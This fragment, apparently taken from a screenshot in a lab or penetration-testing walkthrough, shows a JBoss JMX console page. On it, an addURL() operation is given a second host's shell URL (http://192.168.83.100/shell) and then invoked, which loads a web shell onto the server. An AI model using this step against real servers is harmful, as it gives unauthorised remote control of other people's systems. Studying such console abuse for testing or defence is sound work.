 不安全 | 192.168.83.99:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.d
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String http://192.168.83.100/shell (no description)
Invoke
void start()
MBean Operation.